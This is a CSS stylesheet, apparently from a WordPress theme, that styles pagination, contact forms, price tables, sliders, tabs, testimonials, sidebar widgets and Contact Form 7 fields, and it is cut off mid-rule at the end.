a.gdl-button.blog-continue-reading{ margin-top: 20px; margin-bottom: 0px; }



/*--- blog/port pagination ---*/

div.gdl-pagination{ float: right; margin-top: 30px; }

div.gdl-pagination a,

div.gdl-pagination span{ display: block; padding: 5px 9px; margin-left: 5px; float: left; font-size: 12px; } 



div.portfolio-pagination .gdl-pagination{ margin-top: 10px; }



/*--- column service ---*/

div.column-service-wrapper{ text-align: left; } 

div.column-service-wrapper .column-service-image{ margin-bottom: 6px; margin-right: 15px; float: left; }

div.column-service-wrapper div.column-service-title-wrapper{ overflow: hidden;  }

div.column-service-wrapper .column-service-title{ font-size: 19px; font-weight: normal; margin-bottom: 14px; }

	div.column-service-wrapper .column-service-caption{ margin-bottom: 5px; }

div.column-service-wrapper .gdl-button{ margin-bottom: 0px; }
div.service1{background: url(images/home-boximg.png) no-repeat;  height: 278px;
    padding: 18px;
    width: 273px;
}
div.service1 h3{font-size:23px; color:#BD0303; font-family: Droid Sans;}
div.service1 p{ font-size:13px; color:#7A7A7A; font-family:Arial, Helvetica, sans-serif;}


 
/*--- contact form ---*/

div.contact-form-wrapper{ padding-top: 20px; }

div.footer-wrapper div.contact-form-wrapper{ padding-top: 0px; }

div.contact-form-wrapper ol{ margin: 0px; list-style: none; }

div.contact-form-wrapper ol li{ margin-bottom: 20px; }

div.contact-form-wrapper ol li.form-textarea,

div.contact-form-wrapper ol li.form-input{ margin-right: 22px;  }

div.contact-form-wrapper ol li.sending-result{ max-width: 622px; display: none; }

div.contact-form-wrapper ol li.sending-result .message-box-wrapper{ padding: 10px 15px 10px 15px; }

div.contact-form-wrapper ol li div.error{ display: none; }



div.contact-form-wrapper  input[type="text"], input[type="password"] {

	width: 320px; height: 20px; line-height: 20px; padding: 5px; margin: 10px 5px 5px;

	line-height: 20px; max-width: 100%; display: block; }

div.contact-form-wrapper textarea{

	height: 165px; width: 600px; margin: 10px 5px 5px; padding: 5px; max-width: 100%;

	line-height: 20px; display: block; }

	

div.contact-form-wrapper .contact-submit{ float: left; padding: 7px 13px; }

div.contact-form-wrapper .contact-loading{

	width: 16px; height: 16px; float: left; margin: 7px 0px 0px 15px; display:none;

	background: url('images/loading.gif'); }





/*--- divider ---*/

div.gdl-divider{ min-height: 1px; text-align: right; font-size: 11px;}

div.gdl-divider .scroll-top{ cursor: pointer; padding-top: 4px; }



/*--- gallery ---*/

div.gdl-gallery-image img{ display: block; }



/*--- Message Box ---*/

div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }

div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }

div.message-box-content{ margin-top: 12px; }



div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;}

div.message-box-wrapper.red .message-box-title{ color: #8d4345;}

div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;}

div.message-box-wrapper.yellow .message-box-title{ color: #737357;}

div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;}

div.message-box-wrapper.blue .message-box-title{ color: #475d66;}

div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;}

div.message-box-wrapper.green .message-box-title{ color: #526d4b;}



/*--- personnal ---*/

div.personnal-item{ border-width: 1px; border-style: solid; }

div.personnal-item .personnal-position{ text-align: center; font-size: 15px; margin-bottom: 22px; }

div.personnal-item .personnal-thumbnail{ margin: 0px 0px 15px; 

	border-top-width: 2px; border-bottom-width: 2px; border-style: solid; }

div.personnal-item .personnal-thumbnail img{ display: block; }

div.personnal-item .personnal-title{ text-align: center;  margin: 25px 15px 3px; font-size: 24px; line-height: 1; }

div.personnal-item .personnal-content{ margin: 0px 15px; padding-bottom: 15px; }



/*--- portfolio item ---*/

div.portfolio-item .portfolio-media-wrapper{ overflow: hidden; position: relative; }

div.portfolio-item .portfolio-media-wrapper img{ display: block; }

div.portfolio-item .portfolio-media-wrapper.gdl-slider .flex-control-nav{ display: none; }

div.portfolio-item .portfolio-context{ margin-top: 3px; padding: 14px 0px; text-align: center; }

div.portfolio-item .portfolio-title{ font-size: 14px; margin-bottom: 1px; }

div.portfolio-item .portfolio-tag{ font-style: italic; font-size: 12px; }



a.view-all-projects{ font-style: italic; }

a.view-all-projects span{ font-style: normal; margin-right: 2px; }

div.portfolio-carousel-wrapper{ overflow: hidden; text-align: center; }

div.portfolio-carousel-wrapper .portfolio-item{ float: left; }



div.portfolio-carousel-wrapper .port-nav-wrapper{ position: absolute; top: -2px; right: 10px; }



div.single-portfolio .port-nav a,

div.portfolio-carousel-wrapper .port-nav{ width: 21px; height: 21px; display: block;

	cursor: pointer; margin: 0px 1px; float: left;

	background-image: url('images/icon/light/port-nav.png'); background-repeat: no-repeat; 

	

	-webkit-user-select: none; /* Chrome/Safari */        

	-moz-user-select: none; /* Firefox */

	-ms-user-select: none; /* IE10+ */}

div.single-portfolio .port-nav .port-next-nav a,

div.portfolio-carousel-wrapper .port-nav.right{ background-position: -21px 0px; }



ul.portfolio-item-filter{ list-style: none; margin: 0px 0px 20px 0px; overflow: hidden; }

ul.portfolio-item-filter li{ float: left; margin-right: 5px; }



div.portfolio-media-wrapper.gdl-image a{ display: block; opacity: 0; filter: alpha(opacity=0); 

	position: absolute; width: 100%; height: 100%; }

div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{

	display: block; width: 100%; height: 100%; opacity: 0.7; filter: alpha(opacity=70); }

div.portfolio-media-wrapper span.hover-icon{ 

	top: 50%; left: 50%; margin-left: -23px; margin-top: -23px; width: 46px; height: 46px; 

	position: absolute; display: block; }

div.portfolio-media-wrapper span.hover-link{ background: url('images/image-overlay-link.png') no-repeat; }

div.portfolio-media-wrapper span.hover-video{ background: url('images/image-overlay-video.png') no-repeat; }

div.portfolio-media-wrapper span.hover-zoom{ background: url('images/image-overlay.png') no-repeat; }



/*--- price item ---*/

div.price-table-wrapper{ margin: 20px 10px 0px; }

div.price-item-wrapper{ border-style: solid; border-width: 1px; text-align: center; margin-left: -1px; }

div.price-item-wrapper:first-child{ margin-left: 0px; }

div.price-item .price-title{ font-size: 20px; padding: 18px 20px; border-bottom-style: solid; border-bottom-width: 1px; }

div.price-item .price-tag{ font-size: 26px; font-weight: bold; line-height: 1; padding: 13px 20px;

	border-width: 1px; border-style: solid; } 

div.price-item .price-tag .price-suffix{ font-weight: normal;  font-size: 14px; margin-left: 5px; } 

div.price-item .price-content{ font-size: 16px; padding: 25px 20px 25px; text-align: center; line-height: 1.9;

	border-top-width: 1px; border-top-style: solid; }

div.price-item .price-content ul li { text-align: left; }

div.price-item .price-button-wrapper{ margin-bottom: 30px; }

div.price-item .price-button{  font-size: 13px; display: inline-block; cursor: pointer; 

	padding: 4px 15px; border-width: 0px; border-style: solid; }



div.best-active{ margin-top: -35px; position: relative; z-index: 1; 

	border-top-width: 2px; border-bottom-width: 2px; border-style: solid; }

div.best-active .price-item { height: auto !important; margin-bottom:  }		

div.best-active .price-item .price-title{ font-size: 26px; color: #4b4b4b; border-width: 0px; }	

div.best-active .price-item .price-tag{ font-size: 34px; padding: 23px 20px; border-width: 0px; }	

div.best-active .price-item .price-tag{ background-image: url('images/price-active.png'); 

	background-position: 0px bottom; background-repeat: repeat-x; }

div.best-active .price-item .price-tag .price-suffic{ font-size: 17px; }	

div.best-active .price-item .price-content{ padding-top: 30px; padding-bottom: 30px; }	

div.best-active .price-item .price-button-wrapper{ margin-bottom: 40px; }	

div.best-active .price-item .price-button{ padding: 7px 18px; }	

div.best-active {

 -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.08);

 -webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.08);

 box-shadow: 0px 0px 4px rgba(0,0,0,0.08); }



/*--- slider ---*/

div.gdl-slider-wrapper{ position: relative; text-align: center; }

h2.gdl-slider-title{ font-size: 24px; font-weight: bold; font-style: italic;

	display: block; padding: 8px 22px; margin-bottom: 6px; float: right; }

div.gdl-slider-caption{ font-size: 13px; display: inline-block; padding: 7px 15px; float: right; text-align: left; }



/*--- border ---*/

.gdl-border-x{ background-image: url('images/border-horizontal.png'); background-repeat: repeat-x; }

.gdl-border-x.top{ background-position: 0px 0px; }

.gdl-border-x.bottom{ background-position: 0px bottom; }

.gdl-border-y{ /*background-image: url('images/border-verticle.png'); background-repeat: repeat-y;*/ }

.gdl-border-y.left{ background-position: 0px 0px; }

.gdl-border-y.right{ background-position: right 0px; }



/*--- stunning text ---*/

div.stunning-text-wrapper{ text-align: left; position: relative; }

div.stunning-text-inner-wrapper{ padding: 26px 25px; } 

div.stunning-text-wrapper.button-on{ padding-right: 170px; }

div.stunning-text-wrapper .stunning-text-icon{ float: left; display: block; margin-right: 27px; }

div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }

div.stunning-text-wrapper .stunning-text-title{ font-size: 25px; font-weight: normal; margin-bottom: 4px; }

div.stunning-text-wrapper .stunning-text-caption{ font-size: 17px; font-weight: normal; }

div.stunning-text-wrapper .stunning-text-button{ 	position: absolute; top: 50%; margin-top: -18px; right: 35px; } 



/*--- tab ---*/

div.gdl-tab ul.gdl-tab-title{ zoom: 1; }

div.gdl-tab ul.gdl-tab-title:before, 

div.gdl-tab ul.gdl-tab-title:after{ content: '\0020'; display: block; 

	overflow: hidden; visibility: hidden; width: 0; height: 0; }

div.gdl-tab ul.gdl-tab-title:after{ clear: both; }

div.gdl-tab ul.gdl-tab-title{ margin: 0px; list-style: none; 

	border-bottom-width: 1px; border-bottom-style: solid; }

div.gdl-tab ul.gdl-tab-title li{ float: left; height: 34px; }

div.gdl-tab ul.gdl-tab-title li a{ padding: 0px 20px; cursor: pointer; height: 32px; line-height: 32px;

	display: block; font-weight: bold; 

	border-top-width: 1px; border-right-width: 1px; border-style: solid; }

div.gdl-tab ul.gdl-tab-title li a.active{ border-top-width: 2px; padding-bottom: 1px; }

div.gdl-tab ul.gdl-tab-title li:first-child a{ border-left-width: 1px; }



div.gdl-tab ul.gdl-tab-content{ margin: 0px; list-style: none; }

div.gdl-tab ul.gdl-tab-content{ padding: 20px; 

	border-width: 1px; border-style: solid; border-top: 0px; }

div.gdl-tab ul.gdl-tab-content li{ display: none; }

div.gdl-tab ul.gdl-tab-content li li{ display: block; }

div.gdl-tab ul.gdl-tab-content li.active{ display: block; }



/*--- testimonial ---*/

div.gdl-static-testimonial .testimonial-content{ padding: 5px 0px 5px 20px; font-size: 17px; font-style: italic; }

div.gdl-static-testimonial .testimonial-info{ text-align: left; margin-left: 25px; margin-top: 10px;}

div.gdl-static-testimonial .testimonial-author{ font-weight: bold; }

div.gdl-static-testimonial .testimonial-item{  border-left-width: 3px; border-left-style: solid; margin-bottom: 10px; padding-bottom: 10px; }



div.gdl-carousel-testimonial{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

div.gdl-carousel-testimonial .testimonial-item{ display: none; font-size: 14px; }

div.gdl-carousel-testimonial .testimonial-item:first-child{ display: block; }

div.gdl-carousel-testimonial .testimonial-content{ padding: 30px 20px 30px 75px; font-style: italic; 

	margin-bottom: 10px; background-position: 35px 35px; background-repeat: no-repeat; }

div.gdl-carousel-testimonial .testimonial-info{ text-align: right; padding: 0px; }

div.gdl-carousel-testimonial .testimonial-info .testimonial-position{ font-weight: bold; }

div.gdl-carousel-testimonial .testimonial-navigation{ position: absolute; right: 10px; top: -2px; z-index: 100; }

div.gdl-carousel-testimonial .testimonial-navigation a{ width: 21px; height: 21px; display: block;

	cursor: pointer; margin: 0px 1px; float: left;

	background-image: url('images/icon/light/port-nav.png'); background-repeat: no-repeat; 

	

	-webkit-user-select: none; /* Chrome/Safari */        

	-moz-user-select: none; /* Firefox */

	-ms-user-select: none; /* IE10+ */}

div.gdl-carousel-testimonial .testimonial-navigation a.testimonial-next{ background-position: -21px 0px; }





div.gdl-carousel-testimonial.gdl-shortcode{ position: relative; }

div.gdl-carousel-testimonial.gdl-shortcode .testimonial-navigation{ right: 0px; top: -35px; }



/*--- toggle box ---*/

ul.gdl-toggle-box{ list-style: none; margin-left: 0px; }

ul.gdl-toggle-box li{ position: relative; margin-bottom: 15px; overflow: hidden; } 

ul.gdl-toggle-box li:last-child{ margin-bottom: 0px; } 

ul.gdl-toggle-box li .toggle-box-title{ margin: 0px; padding: 5px 0px 5px 35px; font-weight: bold;

	font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; }

ul.gdl-toggle-box li .toggle-box-content{ margin: 15px 20px 10px 35px; }



ul.gdl-toggle-box li ul{ margin-left: 30px; list-style: disc; }

ul.gdl-toggle-box li li{ background: none; margin: 0px; overflow: visible; }

	

/* #Shortcode

================================================== */



/*--- block quote ---*/

blockquote.left{ width: 33%; float: left;  }

blockquote.right{  width: 33%; float: right; }

blockquote.center{ text-align: center; margin: 10px 10px 20px 20px; }



/*--- code ---*/

.gdl-code{

	overflow: hidden; padding: 15px; border: 1px #e5e5e5 solid; clear: both; background: #ffffff; color: #777;

	margin-bottom: 20px; color: #555; font-size: 13px;

	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }



/*--- column ---*/

.shortcode1-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 23%;    }

.shortcode1-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 31.33%; }

.shortcode1-2{ margin-bottom: 20px; width: 48%;    }

.shortcode2-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 64.66%; }

.shortcode3-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 73%;    }



.shortcode1-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 18%; }

.shortcode2-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 38%; }

.shortcode3-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 58%; }

.shortcode4-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 78%; }



.shortcode1-4.last{ margin-right: 0; width: 25%;    }

.shortcode1-3.last{ margin-right: 0; width: 33.33%; }

.shortcode1-2.last{ margin-right: 0; width: 50%;  overflow: hidden;  }

.shortcode2-3.last{ margin-right: 0; width: 66.66%; }	

.shortcode3-4.last{ margin-right: 0; width: 75%;    }



.shortcode1-5.last{ margin-right: 0; width: 20%; }

.shortcode2-5.last{ margin-right: 0; width: 40%; }

.shortcode3-5.last{ margin-right: 0; width: 60%; }

.shortcode4-5.last{ margin-right: 0; width: 80%; }



.shortcode1-1{ width: 100%; }

	

/*--- drop cap ---*/

div.shortcode-dropcap{ margin-top: 2px; margin-bottom: 0px; margin-right: 7px; margin-left: 2px; float: left; font-size: 25px; font-size: 29px; 

	width: 32px; height: 32px; line-height: 32px; text-align: center; float: left; }

div.shortcode-dropcap.circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }



/*--- gallery ---*/

div.gdl-gallery-image.shortcode{ margin-right: 20px; margin-bottom: 20px; float: left; }



/*--- list ---*/

div.shortcode-list ul{ list-style: none !important; margin-left: 0px !important; }	

div.shortcode-list li{ padding:2px 0px 2px 25px !important; border: none !important; margin-bottom: 0px !important;



	-moz-box-shadow: none !important; 

	-webkit-box-shadow: none !important; 

	box-shadow: none !important; } 

div.shortcode-list.arrow li{ background: url('images/icon/list/arrow.png') no-repeat 0px 4px !important; }

div.shortcode-list.arrow2 li{ background: url('images/icon/list/arrow2.png') no-repeat 0px 4px !important; }

div.shortcode-list.arrow3 li{ background: url('images/icon/list/arrow3.png') no-repeat 0px 4px !important;  }

div.shortcode-list.bullet li{ background: url('images/icon/list/bullet.png') no-repeat 0px 4px !important; }

div.shortcode-list.bullet2 li{ background: url('images/icon/list/bullet2.png') no-repeat 0px 4px !important; }

div.shortcode-list.bullet3 li{ background: url('images/icon/list/bullet3.png') no-repeat 0px 4px !important; }

div.shortcode-list.check li{ background: url('images/checkicon.png') no-repeat 0px 4px !important; }

div.shortcode-list.check2 li{ background: url('images/icon/list/check2.png') no-repeat 0px 4px !important; }

div.shortcode-list.check3 li{ background: url('images/icon/list/check3.png') no-repeat 0px 4px !important; }

div.shortcode-list.delete li{ background: url('images/icon/list/delete.png') no-repeat 0px 4px !important; }

div.shortcode-list.delete2 li{ background: url('images/icon/list/delete2.png') no-repeat 0px 4px !important; }

div.shortcode-list.delete3 li{ background: url('images/icon/list/delete3.png') no-repeat 0px 4px !important; }



/* #Sidebar Widget 

================================================== */



/*--- recent post/port widget ---*/

div.gdl-recent-post-widget, div.gdl-recent-port-widget{ padding-top: 12px; }

div.recent-post-widget{ margin-bottom: 20px; }

div.recent-post-widget:last-child{ margin-bottom: 0px; }

div.recent-post-widget .recent-post-widget-thumbnail{ padding: 4px; float: left; margin-right: 13px; }

div.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }

div.recent-post-widget .recent-post-widget-context{ overflow: hidden; }

div.recent-post-widget .recent-post-widget-title{ font-size: 13px; font-weight: normal; padding-top: 2px; margin-bottom: 3px; line-height: 1.1; }

div.recent-post-widget .recent-post-widget-info{ font-size: 12px; font-style: italic; }



div.recent-port-widget .recent-port-widget-thumbnail{ padding: 4px; float: left; margin-right: 15px; margin-bottom: 15px; }

div.recent-port-widget .recent-port-widget-thumbnail img{ display: block; }



div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,

div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail{ padding: 5px; }



/*--- flickr widget ---*/

div.flickr-widget .flickr_badge_image{ float: left; margin-right: 10px; margin-bottom: 10px; }

div.flickr-widget .flickr_badge_image img{ display: block; }



/*--- twitter widget ---*/

ul#twitter_update_list{ font-family: 'Droid Serif'; font-style: italic; list-style: none; margin-left: 0px;  }

ul#twitter_update_list li{ padding-left: 0px; background: none; padding-bottom: 8px; border-bottom-width: 1px; border-bottom-style: solid; }

ul#twitter_update_list li:last-child{ border-bottom-width: 0px; }

ul#twitter_update_list li a { display: block; margin-top: 8px; }

ul#twitter_update_list li span a { display: inline-block; margin-top: 0px; margin-right: 6px; padding-left: 2px; }



/*--- rss widget ---*/

h3.custom-sidebar-title .rsswidget img{ margin-bottom: -1px; margin-right: 3px; }



/*--- personnal widget ---*/

div.gdl-personnal-widget{ display: inline-block; margin-top: 8px; }

div.personnal-widget-item{ display: none; }

div.personnal-widget-item:first-child{ display: block; }

div.personnal-widget-item .personnal-widget-thumbnail{ margin-bottom: 15px; }

div.personnal-widget-item .personnal-widget-thumbnail img{ display: block; }

div.personnal-widget-item .personnal-widget-info{  font-weight: bold; margin-bottom: 10px; }



div.personnal-widget-navigation{ position: absolute; right: 0px; top: 50%; margin-top: -10px; z-index: 100; }

div.personnal-widget-navigation .personnal-widget-prev,

div.personnal-widget-navigation .personnal-widget-next{ width: 4px; height: 7px; padding: 3px 3px; margin-left: 1px; float: left;

	background-repeat: no-repeat; background-position: center center; cursor: pointer; }



/*--- search widget ---*/	

div.custom-sidebar .gdl-search-form{ padding-top: 12px; }

div.custom-sidebar #search-text{ margin-right: 22px; }

div.custom-sidebar #searchform{ position: relative; margin-bottom: 0; }

div.custom-sidebar #search-text input[type="text"]{ padding: 6px 5px; margin: 5px 5px; width: 100%; height: 18px; line-height: 18px; }

div.custom-sidebar #searchform br.clear{ display: none; }	

div.custom-sidebar #searchsubmit{ background-color: transparent; border: none; position: absolute; 

	width: 26px; height: 26px; padding: 0px; top: 8px; margin-top: 0px; right: 10px; }



div.footer-wrapper #search-text input[type="text"]{ margin: 0px; }

div.footer-wrapper #searchsubmit{ top: 2px; right: 15px; }

	

/*--- contact form ---*/	

div.sidebar-wrapper .contact-form-wrapper{ padding-top: 7px; }

div.sidebar-wrapper .contact-form-wrapper input{ height: 18px; line-height: 18px; }

div.sidebar-wrapper .contact-form-wrapper textarea{ height: 65px; }



div.footer-wrapper .contact-form-wrapper input{ margin: 5px 0px 0px; height: 18px; line-height: 18px;

	-webkit-box-shadow: none !important; box-shadow: none !important; } 

div.footer-wrapper .contact-form-wrapper textarea{ margin: 5px 0px 0px; height: 65px;

	-webkit-box-shadow: none !important; box-shadow: none !important; } 

div.footer-wrapper .contact-form-wrapper button{ background-image: none; }	



/*--- tag cloud ---*/

.tagcloud{ display: inline-block; margin-bottom: 13px; }

.tagcloud a{

	font-size: 12px !important; display: block; float: left; padding: 4px 9px 4px 9px; margin-right: 10px;

	margin-top: 10px; border: 0px solid; border-color: inherit;  }



/*--- sidebar list style ---*/

div.custom-sidebar ul{ list-style: none; margin-left: 0px; }

div.custom-sidebar ul li{ padding: 5px 0px 5px 0px; background-position: 0px 10px !important; }

div.custom-sidebar ul li:last-child{ border-bottom: 0; } 

div.custom-sidebar ul ul{ margin-top: 8px; border-top-width: 1px; border-top-style: solid; }

div.custom-sidebar ul ul li:last-child{ padding-bottom: 0px; }



/*--- Calendar ---*/

#calendar_wrap{ border-color: inherit; padding-bottom: 10px;}

#wp-calendar{ width: 100%; border-color: inherit; border-width: 0px; }

#wp-calendar caption{ font-size: 13px; font-weight: bold; margin: 10px auto 15px; padding-bottom: 6px; border-bottom: 0px solid; border-color: inherit; }

#wp-calendar td{ padding: 4px; text-align: center; border-right: 0px; }

#wp-calendar th{ padding: 0px; text-align: center; border-right: 0px; border-bottom: 0px; background: transparent;  }



/*--- flickr widget ---*/

div.custom-sidebar .flickr-widget{ display: block; padding-bottom: 18px; padding-top: 12px; }

div.custom-sidebar .flickr-widget img{ width: 65px; height: 65px; }

div.custom-sidebar .flickr_badge_image{	margin: 0px 15px 15px 0px; float: left; padding: 4px; }

div.footer-wrapper .custom-sidebar .flickr_badge_image{ padding: 5px; }



/*--- Text Widget ---*/

div.textwidget{ }
div.textwidget  li img{ margin-right: 16px; vertical-align: middle;}

.footer-widget-wrapper .textwidget{
 padding-top: 0px;
 color: #FFFFFF;font-size: 13px; padding-top: 5px;  width: 144px;line-height: 23px;
 }



/* #Plugin

================================================== */	



/*---Isotope---*/

.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

.isotope,

.isotope .isotope-item {

	-webkit-transition-duration: 0.8s;

	-moz-transition-duration: 0.8s;

	-ms-transition-duration: 0.8s;

	-o-transition-duration: 0.8s;

	transition-duration: 0.8s; }

.isotope {

	-webkit-transition-property: height, width;

	-moz-transition-property: height, width;

	-ms-transition-property: height, width;

	-o-transition-property: height, width;

	transition-property: height, width; }

.isotope .isotope-item {

	-webkit-transition-property: -webkit-transform, opacity;

	-moz-transition-property:    -moz-transform, opacity;

	-ms-transition-property:     -ms-transform, opacity;

	-o-transition-property:         top, left, opacity;

	transition-property:         transform, opacity; }

.isotope.no-transition,

.isotope.no-transition .isotope-item,

.isotope .isotope-item.no-transition {

	-webkit-transition-duration: 0s;

	-moz-transition-duration: 0s;

	-ms-transition-duration: 0s;

	-o-transition-duration: 0s;

	transition-duration: 0s; }


.shortcode2-3 h3{
color:#BD0303;
font-size:23px;
font-family:Droid serif !important;

}

.shortcode2-3 h6{
color:#464646;
font-size:15px;
  font-family: 'myriad_proregular';

}
.shortcode2-3 p
{
font-size:13px;
font-family:Arial, Helvetica, sans-serif;

  margin-top: 10px;
}
.request-box{
background:url(images/requestbox.png) no-repeat;
height: 467px;
   margin-left: 25px;
    padding: 15px;
    width: 262px;
}
.request-box h3{
 color: #BD0303;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 23px;
    letter-spacing: 0;
    margin-bottom: 4px;

}
.request-box .des{
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
 padding-bottom: 12px;
   margin: 0;
}


.container {
    margin: 0 auto;
    max-width: 960px;
    padding: 0px !important;
}

div.boxed-style {
    margin-left: auto;
    margin-right: auto;
    max-width: 960px !important;
}

div.footer-wrapper
{

background:url(images/footer-bg.png) repeat-x #E1DAD9;
 padding: 0;

    font-family:Arial, Helvetica, sans-serif !important;
}

div.body-outer-wrapper
{
    padding-bottom: 0px !important;
    padding-top: 20px;
}

.content-features
{
 padding: 0 29px 0 8px;
 width: 292px;
}

.content-features p{
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
margin-left: 17px;
}

.content-features p span{
font-weight:bold;
color:#464646;
}
.content-features .card{
 margin-top: -5px;
}

table, table tr, table tr td, table tr th {
    border-color:none !important;
}

tr th, tr td {
    border-right: 0px none !important;
    padding: 0px 0px !important;
	vertical-align:top;
}
h3.custom-sidebar-title {
    color: #BD0303 !important;
    font-size: 20px !important;
}
 
 div.custom-sidebar ul li{
 background:none !important ;
}
div.custom-sidebar ul li
{
 background:none !important ;
}

#wpcf7-f3083-p9-o1 input.wpcf7-tel{
background:url(images/phonebox.png) no-repeat !important;

height:36px;
}

#wpcf7-f3083-p9-o1 input.wpcf7-email{
background: url(images/mailbox.png) no-repeat !important;
    height: 30px;
    margin: 0;
 

}
#wpcf7-f3083-p9-o1 .wpcf7-text{
background:url(images/manicon.png) no-repeat !important;
  height: 30px;
    margin: 0;
	color: #8C4444;
    font-size: 13px;
   
}

#wpcf7-f3083-p9-o1 .wpcf7-submit{
background:url(images/sumbitbox.png) no-repeat;
width:107px;
font-family:Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    margin-top: 0px;
    padding: 4px 0;
}

#wpcf7-f3083-p9-o1 input{
margin:0;
border:none;
padding-left: 33px;
width:231px;

}
#wpcf7-f3083-p9-o1 p{
   margin: 0 0 8px;
}
.footer-widget-wrapper .menu li{
padding:1px 0;}
.footer-widget-wrapper{
padding: 0 28px;

}
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a {
    font-family:Arial, Helvetica, sans-serif;
}
div.footer-wrapper .social-icons ul li{
	 padding: 4px 0 15px;
}
.footer-wrapper h3.custom-sidebar-title {
   
    margin-bottom: 15px;
   	
}
.footer-wrapper .copyright-wrapper a:hover{
color:#262525;}

.read {
font-weight:bold;
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
}
.read a {
color:#B20101 !important;
}

.trust
{
 background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E7E7E7;
     padding: 15px 15px 20px;
	 -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
	 margin-top: 78px;

}
.table1{
    font-family: arial;
    padding-top: 14px;
}
.list1{
    margin-right: 25px;
}
.map{
   float: left;
    margin-left: 25px;
    margin-top: 12px;
}

.featured{
color:#AE0000;
border-bottom: 1px solid #E7E7E7;
font-size:20px;
  line-height: 34px;
  font-family: Droid serif;
    padding-bottom: 4px;
}

.home .gdl-border-x{
background: url(images/shade.png) no-repeat !important;
width:904px;
height:19px;
margin:0 auto;
}
.logos-scroll .gdl-border-x{
background: url(images/shade.png) no-repeat !important;
width:904px;
height:19px;
margin:0 auto;
}
.row .four {
 padding: 0 0 0 5px;
  margin-bottom: 0;
 }
.row .twelve {
margin-bottom: 15px;
} 
.myraid{
  font-family: 'myriad_proregular';
  margin-top:10px;
  
}
.featured{
}
.home .custom-sidebar .gdl-border-x{
    padding: 0;
	   margin-left: 10px;
}
h2{
font-family:Droid serif !important;
color:#AE0000 !
}
.logos-scroll a{
margin:0 25px;
}
.logos-scroll {
margin-top:50px;
}
.logos-scroll div.custom-sidebar {
    margin-bottom: 0px;
    margin-left: 15px;
    position: relative;
}
h3{
font-family: myriad_proregular !important;
}


.callback {
    background: url("images/requestbox.png") no-repeat scroll 0 0 transparent;
    height: 467px;
    padding: 15px;
    width: 262px;
	 margin-bottom: 26px;
}


.callback h3 {
    color: #BD0303;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 23px;
    letter-spacing: 0;
    margin-bottom: 7px;
}

.callback .des1 {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    margin: 0;
    padding-bottom: 12px;
	color:#7A7A7A;
	line-height: 19px;
}
.copyright-outer-wrapper{
/*border-top:1px solid #B99F9F;*/
}
.footer-widget-wrapper .gdl-footer-1{
padding: 0 0 0 32px;
}
.footer-widget-wrapper .gdl-footer-2{
padding: 0 0 0 32px;
}
.footer-widget-wrapper .gdl-footer-3{
padding: 0 0 0 32px;
}
.footer-widget-wrapper .gdl-footer-4{
padding: 0 0 0 32px;
}
#wpcf7-f3083-w1-o1 input.wpcf7-tel {
    background: url("images/phonebox.png") no-repeat scroll 0 0 transparent;
    height: 36px;
}
#wpcf7-f3083-w1-o1 input.wpcf7-email {
    background: url("images/mailbox.png") no-repeat scroll 0 0 transparent ;
    height: 30px;
    margin: 0;
}
#wpcf7-f3083-w1-o1 .wpcf7-text {
    background: url("images/manicon.png") no-repeat scroll 0 0 transparent;
    height: 30px;
    margin: 0;
}
#wpcf7-f3083-w1-o1 input {
    border: medium none;
    margin: 0;
    padding-left: 33px;
    width: 231px;
}
#wpcf7-f3083-w1-o1 .wpcf7-submit {
    background: url("images/sumbitbox.png") no-repeat scroll 0 0 transparent;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    margin-top: 0;
    padding: 4px 0;
    width: 107px;
}
#wpcf7-f3083-w1-o1 p {
    margin: 0 0 8px;
}
.row .gdl-right-sidebar{
  margin-top: 10px;
    width: 31.333% !important;
}
.wpcf7-captchar{
background:url(images/sec-img.png) no-repeat;
   height: 35px;
    margin-left: 29px !important;
    padding: 0 0 0 10px !important;
    width: 150px !important;


}
.wpcf7-captchac{
 position: relative;
    top: 6px;}
	
.logoright4 {
    background: url("images/cell.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #212020;
    float: right;
    font-family: 'myriad_proregular';
    font-size: 25px;
    height: 42px;
    margin-right: 17px;
    margin-top:10px;
    text-align: center;
    text-indent: 36px;
    width: 206px;
}


.callback input.wpcf7-text {
    background: transparent url("images/manicon.png") no-repeat scroll 0 0;
